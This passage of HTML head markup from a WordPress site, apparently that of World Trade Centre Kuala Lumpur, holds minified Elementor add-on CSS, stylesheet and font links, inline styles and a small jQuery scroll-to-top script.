ha_slideInRight{0%{visibility:visible;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}.ha_fadeIn{-webkit-animation-name:ha_fadeIn;animation-name:ha_fadeIn}.ha_zoomIn{-webkit-animation-name:ha_zoomIn;animation-name:ha_zoomIn}.ha_rollIn{-webkit-animation-name:ha_rollIn;animation-name:ha_rollIn}.ha_bounce{-webkit-transform-origin:center bottom;-ms-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-name:ha_bounce;animation-name:ha_bounce}.ha_bounceIn{-webkit-animation-name:ha_bounceIn;animation-name:ha_bounceIn;-webkit-animation-duration:.75s;-webkit-animation-duration:calc(var(--animate-duration)*.75);animation-duration:.75s;animation-duration:calc(var(--animate-duration)*.75)}.ha_flipInX,.ha_flipInY{-webkit-animation-name:ha_flipInX;animation-name:ha_flipInX;-webkit-backface-visibility:visible!important;backface-visibility:visible!important}.ha_flipInY{-webkit-animation-name:ha_flipInY;animation-name:ha_flipInY}.ha_swing{-webkit-transform-origin:top center;-ms-transform-origin:top center;transform-origin:top center;-webkit-animation-name:ha_swing;animation-name:ha_swing}.ha_slideInDown{-webkit-animation-name:ha_slideInDown;animation-name:ha_slideInDown}.ha_slideInUp{-webkit-animation-name:ha_slideInUp;animation-name:ha_slideInUp}.ha_slideInLeft{-webkit-animation-name:ha_slideInLeft;animation-name:ha_slideInLeft}.ha_slideInRight{-webkit-animation-name:ha_slideInRight;animation-name:ha_slideInRight}.ha-css-transform-yes{-webkit-transition-duration:var(--ha-tfx-transition-duration, .2s);transition-duration:var(--ha-tfx-transition-duration, .2s);-webkit-transition-property:-webkit-transform;transition-property:transform;transition-property:transform,-webkit-transform;-webkit-transform:translate(var(--ha-tfx-translate-x, 0),var(--ha-tfx-translate-y, 0)) scale(var(--ha-tfx-scale-x, 1),var(--ha-tfx-scale-y, 1)) skew(var(--ha-tfx-skew-x, 0),var(--ha-tfx-skew-y, 0)) rotateX(var(--ha-tfx-rotate-x, 0)) rotateY(var(--ha-tfx-rotate-y, 0)) rotateZ(var(--ha-tfx-rotate-z, 0));transform:translate(var(--ha-tfx-translate-x, 0),var(--ha-tfx-translate-y, 0)) scale(var(--ha-tfx-scale-x, 1),var(--ha-tfx-scale-y, 1)) skew(var(--ha-tfx-skew-x, 0),var(--ha-tfx-skew-y, 0)) rotateX(var(--ha-tfx-rotate-x, 0)) rotateY(var(--ha-tfx-rotate-y, 0)) rotateZ(var(--ha-tfx-rotate-z, 0))}.ha-css-transform-yes:hover{-webkit-transform:translate(var(--ha-tfx-translate-x-hover, var(--ha-tfx-translate-x, 0)),var(--ha-tfx-translate-y-hover, var(--ha-tfx-translate-y, 0))) scale(var(--ha-tfx-scale-x-hover, var(--ha-tfx-scale-x, 1)),var(--ha-tfx-scale-y-hover, var(--ha-tfx-scale-y, 1))) skew(var(--ha-tfx-skew-x-hover, var(--ha-tfx-skew-x, 0)),var(--ha-tfx-skew-y-hover, var(--ha-tfx-skew-y, 0))) rotateX(var(--ha-tfx-rotate-x-hover, var(--ha-tfx-rotate-x, 0))) rotateY(var(--ha-tfx-rotate-y-hover, var(--ha-tfx-rotate-y, 0))) rotateZ(var(--ha-tfx-rotate-z-hover, var(--ha-tfx-rotate-z, 0)));transform:translate(var(--ha-tfx-translate-x-hover, var(--ha-tfx-translate-x, 0)),var(--ha-tfx-translate-y-hover, var(--ha-tfx-translate-y, 0))) scale(var(--ha-tfx-scale-x-hover, var(--ha-tfx-scale-x, 1)),var(--ha-tfx-scale-y-hover, var(--ha-tfx-scale-y, 1))) skew(var(--ha-tfx-skew-x-hover, var(--ha-tfx-skew-x, 0)),var(--ha-tfx-skew-y-hover, var(--ha-tfx-skew-y, 0))) rotateX(var(--ha-tfx-rotate-x-hover, var(--ha-tfx-rotate-x, 0))) rotateY(var(--ha-tfx-rotate-y-hover, var(--ha-tfx-rotate-y, 0))) rotateZ(var(--ha-tfx-rotate-z-hover, var(--ha-tfx-rotate-z, 0)))}.happy-addon>.elementor-widget-container{word-wrap:break-word;overflow-wrap:break-word}.happy-addon>.elementor-widget-container,.happy-addon>.elementor-widget-container *{-webkit-box-sizing:border-box;box-sizing:border-box}.happy-addon:not(:has(.elementor-widget-container)),.happy-addon:not(:has(.elementor-widget-container)) *{-webkit-box-sizing:border-box;box-sizing:border-box;word-wrap:break-word;overflow-wrap:break-word}.happy-addon p:empty{display:none}.happy-addon .elementor-inline-editing{min-height:auto!important}.happy-addon-pro img{max-width:100%;height:auto;-o-object-fit:cover;object-fit:cover}.ha-screen-reader-text{position:absolute;overflow:hidden;clip:rect(1px,1px,1px,1px);margin:-1px;padding:0;width:1px;height:1px;border:0;word-wrap:normal!important;-webkit-clip-path:inset(50%);clip-path:inset(50%)}.ha-has-bg-overlay>.elementor-widget-container{position:relative;z-index:1}.ha-has-bg-overlay>.elementor-widget-container:before{position:absolute;top:0;left:0;z-index:-1;width:100%;height:100%;content:""}.ha-has-bg-overlay:not(:has(.elementor-widget-container)){position:relative;z-index:1}.ha-has-bg-overlay:not(:has(.elementor-widget-container)):before{position:absolute;top:0;left:0;z-index:-1;width:100%;height:100%;content:""}.ha-popup--is-enabled .ha-js-popup,.ha-popup--is-enabled .ha-js-popup img{cursor:-webkit-zoom-in!important;cursor:zoom-in!important}.mfp-wrap .mfp-arrow,.mfp-wrap .mfp-close{background-color:transparent}.mfp-wrap .mfp-arrow:focus,.mfp-wrap .mfp-close:focus{outline-width:thin}.ha-advanced-tooltip-enable{position:relative;cursor:pointer;--ha-tooltip-arrow-color:black;--ha-tooltip-arrow-distance:0}.ha-advanced-tooltip-enable .ha-advanced-tooltip-content{position:absolute;z-index:999;display:none;padding:5px 0;width:120px;height:auto;border-radius:6px;background-color:#000;color:#fff;text-align:center;opacity:0}.ha-advanced-tooltip-enable .ha-advanced-tooltip-content::after{position:absolute;border-width:5px;border-style:solid;content:""}.ha-advanced-tooltip-enable .ha-advanced-tooltip-content.no-arrow::after{visibility:hidden}.ha-advanced-tooltip-enable .ha-advanced-tooltip-content.show{display:inline-block;opacity:1}.ha-advanced-tooltip-enable.ha-advanced-tooltip-top .ha-advanced-tooltip-content,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-top .ha-advanced-tooltip-content{top:unset;right:0;bottom:calc(101% + var(--ha-tooltip-arrow-distance));left:0;margin:0 auto}.ha-advanced-tooltip-enable.ha-advanced-tooltip-top .ha-advanced-tooltip-content::after,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-top .ha-advanced-tooltip-content::after{top:100%;right:unset;bottom:unset;left:50%;border-color:var(--ha-tooltip-arrow-color) transparent transparent transparent;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}.ha-advanced-tooltip-enable.ha-advanced-tooltip-bottom .ha-advanced-tooltip-content,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-bottom .ha-advanced-tooltip-content{top:calc(101% + var(--ha-tooltip-arrow-distance));right:0;bottom:unset;left:0;margin:0 auto}.ha-advanced-tooltip-enable.ha-advanced-tooltip-bottom .ha-advanced-tooltip-content::after,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-bottom .ha-advanced-tooltip-content::after{top:unset;right:unset;bottom:100%;left:50%;border-color:transparent transparent var(--ha-tooltip-arrow-color) transparent;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}.ha-advanced-tooltip-enable.ha-advanced-tooltip-left .ha-advanced-tooltip-content,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-left .ha-advanced-tooltip-content{top:50%;right:calc(101% + var(--ha-tooltip-arrow-distance));bottom:unset;left:unset;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.ha-advanced-tooltip-enable.ha-advanced-tooltip-left .ha-advanced-tooltip-content::after,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-left .ha-advanced-tooltip-content::after{top:50%;right:unset;bottom:unset;left:100%;border-color:transparent transparent transparent var(--ha-tooltip-arrow-color);-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.ha-advanced-tooltip-enable.ha-advanced-tooltip-right .ha-advanced-tooltip-content,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-right .ha-advanced-tooltip-content{top:50%;right:unset;bottom:unset;left:calc(101% + var(--ha-tooltip-arrow-distance));-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.ha-advanced-tooltip-enable.ha-advanced-tooltip-right .ha-advanced-tooltip-content::after,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-right .ha-advanced-tooltip-content::after{top:50%;right:100%;bottom:unset;left:unset;border-color:transparent var(--ha-tooltip-arrow-color) transparent transparent;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-top .ha-advanced-tooltip-content{top:unset;right:0;bottom:calc(101% + var(--ha-tooltip-arrow-distance));left:0;margin:0 auto}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-top .ha-advanced-tooltip-content::after{top:100%;right:unset;bottom:unset;left:50%;border-color:var(--ha-tooltip-arrow-color) transparent transparent transparent;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-bottom .ha-advanced-tooltip-content{top:calc(101% + var(--ha-tooltip-arrow-distance));right:0;bottom:unset;left:0;margin:0 auto}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-bottom .ha-advanced-tooltip-content::after{top:unset;right:unset;bottom:100%;left:50%;border-color:transparent transparent var(--ha-tooltip-arrow-color) transparent;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-left .ha-advanced-tooltip-content{top:50%;right:calc(101% + var(--ha-tooltip-arrow-distance));bottom:unset;left:unset;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-left .ha-advanced-tooltip-content::after{top:50%;right:unset;bottom:unset;left:100%;border-color:transparent transparent transparent var(--ha-tooltip-arrow-color);-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-right .ha-advanced-tooltip-content{top:50%;right:unset;bottom:unset;left:calc(101% + var(--ha-tooltip-arrow-distance));-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-right .ha-advanced-tooltip-content::after{top:50%;right:100%;bottom:unset;left:unset;border-color:transparent var(--ha-tooltip-arrow-color) transparent transparent;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}body.elementor-editor-active .happy-addon.ha-gravityforms .gform_wrapper{display:block!important}.ha-scroll-to-top-wrap.ha-scroll-to-top-hide{display:none}.ha-scroll-to-top-wrap.edit-mode,.ha-scroll-to-top-wrap.single-page-off{display:none!important}.ha-scroll-to-top-button{position:fixed;right:15px;bottom:15px;z-index:9999;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;align-items:center;-ms-flex-align:center;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;width:50px;height:50px;border-radius:50px;background-color:#5636d1;color:#fff;text-align:center;opacity:1;cursor:pointer;-webkit-transition:all .3s;transition:all .3s}.ha-scroll-to-top-button i{color:#fff;font-size:16px}.ha-scroll-to-top-button:hover{background-color:#e2498a}
</style>
<link rel='stylesheet' id='elementor-post-5-css' href='https://worldtradecentrekl.com/wp-content/uploads/elementor/css/post-5.css?ver=1748848005' type='text/css' media='all' />
<!-- <link rel='stylesheet' id='font-awesome-5-all-css' href='https://worldtradecentrekl.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.29.1' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='font-awesome-4-shim-css' href='https://worldtradecentrekl.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.29.1' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//worldtradecentrekl.com/wp-content/cache/wpfc-minified/qxqop09j/fntnr.css" media="all"/>
<link rel='stylesheet' id='elementor-post-1811-css' href='https://worldtradecentrekl.com/wp-content/uploads/elementor/css/post-1811.css?ver=1750074013' type='text/css' media='all' />
<!-- <link rel='stylesheet' id='happy-icons-css' href='https://worldtradecentrekl.com/wp-content/plugins/happy-elementor-addons/assets/fonts/style.min.css?ver=3.16.5' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='font-awesome-css' href='https://worldtradecentrekl.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//worldtradecentrekl.com/wp-content/cache/wpfc-minified/f10shndw/789m.css" media="all"/>
<link rel='stylesheet' id='elementor-post-1833-css' href='https://worldtradecentrekl.com/wp-content/uploads/elementor/css/post-1833.css?ver=1750073161' type='text/css' media='all' />
<!-- <link rel='stylesheet' id='qi-addons-for-elementor-grid-style-css' href='https://worldtradecentrekl.com/wp-content/plugins/qi-addons-for-elementor/assets/css/grid.min.css?ver=1.8.9' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='qi-addons-for-elementor-helper-parts-style-css' href='https://worldtradecentrekl.com/wp-content/plugins/qi-addons-for-elementor/assets/css/helper-parts.min.css?ver=1.8.9' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='qi-addons-for-elementor-style-css' href='https://worldtradecentrekl.com/wp-content/plugins/qi-addons-for-elementor/assets/css/main.min.css?ver=1.8.9' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='qode-quick-view-for-woocommerce-main-css' href='https://worldtradecentrekl.com/wp-content/plugins/qode-quick-view-for-woocommerce/assets/css/main.min.css?ver=1.1.2' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='qode-wishlist-for-woocommerce-main-css' href='https://worldtradecentrekl.com/wp-content/plugins/qode-wishlist-for-woocommerce/assets/css/main.min.css?ver=1.2.7' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='brands-styles-css' href='https://worldtradecentrekl.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=9.8.5' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='mediaelement-css' href='https://worldtradecentrekl.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wp-mediaelement-css' href='https://worldtradecentrekl.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='bridge-default-style-css' href='https://worldtradecentrekl.com/wp-content/themes/bridge/style.css?ver=6.8.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='bridge-qode-font_awesome-css' href='https://worldtradecentrekl.com/wp-content/themes/bridge/css/font-awesome/css/font-awesome.min.css?ver=6.8.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='bridge-qode-font_elegant-css' href='https://worldtradecentrekl.com/wp-content/themes/bridge/css/elegant-icons/style.min.css?ver=6.8.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='bridge-qode-linea_icons-css' href='https://worldtradecentrekl.com/wp-content/themes/bridge/css/linea-icons/style.css?ver=6.8.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='bridge-qode-dripicons-css' href='https://worldtradecentrekl.com/wp-content/themes/bridge/css/dripicons/dripicons.css?ver=6.8.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='bridge-qode-kiko-css' href='https://worldtradecentrekl.com/wp-content/themes/bridge/css/kiko/kiko-all.css?ver=6.8.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='bridge-qode-font_awesome_5-css' href='https://worldtradecentrekl.com/wp-content/themes/bridge/css/font-awesome-5/css/font-awesome-5.min.css?ver=6.8.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='bridge-stylesheet-css' href='https://worldtradecentrekl.com/wp-content/themes/bridge/css/stylesheet.min.css?ver=6.8.3' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//worldtradecentrekl.com/wp-content/cache/wpfc-minified/k1ldw1w6/789m.css" media="all"/>
<style id='bridge-stylesheet-inline-css' type='text/css'>
.postid-12927.disabled_footer_top .footer_top_holder, .postid-12927.disabled_footer_bottom .footer_bottom_holder { display: none;}
</style>
<!-- <link rel='stylesheet' id='bridge-woocommerce-css' href='https://worldtradecentrekl.com/wp-content/themes/bridge/css/woocommerce.min.css?ver=6.8.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='bridge-woocommerce-responsive-css' href='https://worldtradecentrekl.com/wp-content/themes/bridge/css/woocommerce_responsive.min.css?ver=6.8.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='bridge-print-css' href='https://worldtradecentrekl.com/wp-content/themes/bridge/css/print.css?ver=6.8.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='bridge-style-dynamic-css' href='https://worldtradecentrekl.com/wp-content/themes/bridge/css/style_dynamic_callback.php?ver=6.8.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='bridge-responsive-css' href='https://worldtradecentrekl.com/wp-content/themes/bridge/css/responsive.min.css?ver=6.8.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='bridge-style-dynamic-responsive-css' href='https://worldtradecentrekl.com/wp-content/themes/bridge/css/style_dynamic_responsive_callback.php?ver=6.8.3' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//worldtradecentrekl.com/wp-content/cache/wpfc-minified/dpy4q83e/4isth.css" media="all"/>
<style id='bridge-style-dynamic-responsive-inline-css' type='text/css'>
.page-id-13705 .chat[data-v-0508ea6e] .sc-chat-window, 
.page-id-13705 .chat[data-v-0508ea6e] .sc-launcher, 
.page-id-13705 .chat[data-v-0508ea6e] .sc-open-icon, 
.page-id-13705 .chat[data-v-0508ea6e] .sc-closed-icon,
.page-id-13741 .chat[data-v-0508ea6e] .sc-chat-window, 
.page-id-13741 .chat[data-v-0508ea6e] .sc-launcher, 
.page-id-13741 .chat[data-v-0508ea6e] .sc-open-icon, 
.page-id-13741 .chat[data-v-0508ea6e] .sc-closed-icon {
display: none;
}
.q_icon_list {
margin-bottom: 7px;
}
.foot-terms{
display:flex;
gap:70px;
}
@media only screen and (max-width:760px)
{
.foot-terms{
gap:50px;
}
.footer_top .column_inner>div:not(.qode_separator_widget) {
margin: 0 0 5px!important;
}
}
</style>
<!-- <link rel='stylesheet' id='js_composer_front-css' href='https://worldtradecentrekl.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=8.4.1' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//worldtradecentrekl.com/wp-content/cache/wpfc-minified/14s4xy8b/fnsau.css" media="all"/>
<link rel='stylesheet' id='bridge-style-handle-google-fonts-css' href='https://fonts.googleapis.com/css?family=Raleway%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100italic%2C300italic%2C400italic%2C700italic%7CPoppins%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100italic%2C300italic%2C400italic%2C700italic&#038;subset=latin%2Clatin-ext&#038;ver=1.0.0' type='text/css' media='all' />
<!-- <link rel='stylesheet' id='bridge-core-dashboard-style-css' href='https://worldtradecentrekl.com/wp-content/plugins/bridge-core/modules/core-dashboard/assets/css/core-dashboard.min.css?ver=6.8.3' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//worldtradecentrekl.com/wp-content/cache/wpfc-minified/95csnmtd/fnsau.css" media="all"/>
<link rel='stylesheet' id='font-awesome-official-css' href='https://use.fontawesome.com/releases/v5.15.4/css/all.css' type='text/css' media='all' integrity="sha384-DyZ88mC6Up2uqS4h/KRgHuoeGwBcD4Ng9SiP4dIRy0EXTlnuz47vAwmeGwVChigm" crossorigin="anonymous" />
<!-- <link rel='stylesheet' id='swiper-css' href='https://worldtradecentrekl.com/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.css?ver=8.4.5' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='cf7cf-style-css' href='https://worldtradecentrekl.com/wp-content/plugins/cf7-conditional-fields/style.css?ver=2.5.11' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='hfe-elementor-icons-css' href='https://worldtradecentrekl.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.34.0' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='hfe-icons-list-css' href='https://worldtradecentrekl.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.24.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='hfe-social-icons-css' href='https://worldtradecentrekl.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.24.0' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='hfe-social-share-icons-brands-css' href='https://worldtradecentrekl.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.css?ver=5.15.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='hfe-social-share-icons-fontawesome-css' href='https://worldtradecentrekl.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.css?ver=5.15.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='hfe-nav-menu-icons-css' href='https://worldtradecentrekl.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.css?ver=5.15.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='hfe-widget-blockquote-css' href='https://worldtradecentrekl.com/wp-content/plugins/elementor-pro/assets/css/widget-blockquote.min.css?ver=3.25.0' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='hfe-mega-menu-css' href='https://worldtradecentrekl.com/wp-content/plugins/elementor-pro/assets/css/widget-mega-menu.min.css?ver=3.26.2' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='hfe-nav-menu-widget-css' href='https://worldtradecentrekl.com/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.26.0' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='eael-general-css' href='https://worldtradecentrekl.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.1.14' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//worldtradecentrekl.com/wp-content/cache/wpfc-minified/1pvccu20/7kc5.css" media="all"/>
<link rel='stylesheet' id='font-awesome-official-v4shim-css' href='https://use.fontawesome.com/releases/v5.15.4/css/v4-shims.css' type='text/css' media='all' integrity="sha384-Vq76wejb3QJM4nDatBa5rUOve+9gkegsjCebvV/9fvXlGWo4HCMR4cJZjjcF6Viv" crossorigin="anonymous" />
<style id='font-awesome-official-v4shim-inline-css' type='text/css'>
@font-face {
font-family: "FontAwesome";
font-display: block;
src: url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.eot"),
url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.eot?#iefix") format("embedded-opentype"),
url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.woff2") format("woff2"),
url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.woff") format("woff"),
url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.ttf") format("truetype"),
url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.svg#fontawesome") format("svg");
}
@font-face {
font-family: "FontAwesome";
font-display: block;
src: url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.eot"),
url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.eot?#iefix") format("embedded-opentype"),
url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.woff2") format("woff2"),
url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.woff") format("woff"),
url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.ttf") format("truetype"),
url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.svg#fontawesome") format("svg");
}
@font-face {
font-family: "FontAwesome";
font-display: block;
src: url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.eot"),
url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.eot?#iefix") format("embedded-opentype"),
url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.woff2") format("woff2"),
url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.woff") format("woff"),
url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.ttf") format("truetype"),
url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.svg#fontawesome") format("svg");
unicode-range: U+F004-F005,U+F007,U+F017,U+F022,U+F024,U+F02E,U+F03E,U+F044,U+F057-F059,U+F06E,U+F070,U+F075,U+F07B-F07C,U+F080,U+F086,U+F089,U+F094,U+F09D,U+F0A0,U+F0A4-F0A7,U+F0C5,U+F0C7-F0C8,U+F0E0,U+F0EB,U+F0F3,U+F0F8,U+F0FE,U+F111,U+F118-F11A,U+F11C,U+F133,U+F144,U+F146,U+F14A,U+F14D-F14E,U+F150-F152,U+F15B-F15C,U+F164-F165,U+F185-F186,U+F191-F192,U+F1AD,U+F1C1-F1C9,U+F1CD,U+F1D8,U+F1E3,U+F1EA,U+F1F6,U+F1F9,U+F20A,U+F247-F249,U+F24D,U+F254-F25B,U+F25D,U+F267,U+F271-F274,U+F279,U+F28B,U+F28D,U+F2B5-F2B6,U+F2B9,U+F2BB,U+F2BD,U+F2C1-F2C2,U+F2D0,U+F2D2,U+F2DC,U+F2ED,U+F328,U+F358-F35B,U+F3A5,U+F3D1,U+F410,U+F4AD;
}
</style>
<!-- <link rel='stylesheet' id='elementor-gf-local-poppins-css' href='https://worldtradecentrekl.com/wp-content/uploads/elementor/google-fonts/css/poppins.css?ver=1746715641' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://worldtradecentrekl.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://worldtradecentrekl.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://worldtradecentrekl.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wpc-filter-everything-css' href='https://worldtradecentrekl.com/wp-content/plugins/filter-everything-pro/assets/css/filter-everything.css?ver=1.7.5' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wpc-filter-everything-custom-css' href='https://worldtradecentrekl.com/wp-content/uploads/cache/filter-everything/3154300620ffe17b5279c9ed1455e351.css?ver=6.8.3' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//worldtradecentrekl.com/wp-content/cache/wpfc-minified/77dpi5p4/fnsau.css" media="all"/>
<script src='//worldtradecentrekl.com/wp-content/cache/wpfc-minified/7aclx7g9/fnsb8.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://worldtradecentrekl.com/wp-content/themes/bridge/js/plugins/ScrollToPlugin.min.js?ver=6.8.3" id="ScrollToPlugin-js"></script> -->
<!-- <script type="text/javascript" src="https://worldtradecentrekl.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> -->
<!-- <script type="text/javascript" src="https://worldtradecentrekl.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> -->
<script type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */
!function($){"use strict";$(document).ready(function(){$(this).scrollTop()>100&&$(".hfe-scroll-to-top-wrap").removeClass("hfe-scroll-to-top-hide"),$(window).scroll(function(){$(this).scrollTop()<100?$(".hfe-scroll-to-top-wrap").fadeOut(300):$(".hfe-scroll-to-top-wrap").fadeIn(300)}),$(".hfe-scroll-to-top-wrap").on("click",function(){$("html, body").animate({scrollTop:0},300);return!1})})}(jQuery);
/* ]]> */
</script>
<script type="text/javascript" id="layerslider-utils-js-extra">
/* <![CDATA[ */
var LS_Meta = {"v":"7.14.4","fixGSAP":"1"};
/* ]]> */
</script>
<script src='//worldtradecentrekl.com/wp-content/cache/wpfc-minified/eit96kvd/fnsb8.js' type="text/javascript"></script>
